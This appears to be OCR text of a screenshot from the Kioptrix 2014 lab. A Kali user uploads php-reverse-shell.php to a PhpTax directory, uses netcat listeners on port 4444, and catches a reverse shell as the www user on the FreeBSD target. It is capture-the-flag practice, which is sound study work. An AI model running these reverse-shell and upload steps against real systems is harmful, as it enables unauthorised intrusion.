 kali@kali: ~/vuln
文件 动作 编辑 查看 帮助
Kali Linux Kali Tools Kali Do
Index of /phptax/data
Parent Directory
1040/
SchA/
SchB/
SchD/
SchD1/
W2/
pdf/
php-reverse-shell.php
test.php
192.168.0.107
查看器 控制台 调试器
HackBar
Encryption Encoding SQL
Load URL
┌──(kali㉿kali)-[~]
└─$ cd vuln
┌──(kali㉿kali)-[~/vuln]
└─$ ls
21665.txt 21833.rb php-reverse-shell.php
┌──(kali㉿kali)-[~/vuln]
└─$ mousepad php-reverse-shell.php
┌──(kali㉿kali)-[~/vuln]
└─$ nc -lvnp 4444 < php-reverse-shell.php
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.107] 19422
┌──(kali㉿kali)-[~/vuln]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.107] 41333
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30
UTC 2012 root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
10:40PM up 32 mins, 0 users, load averages: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$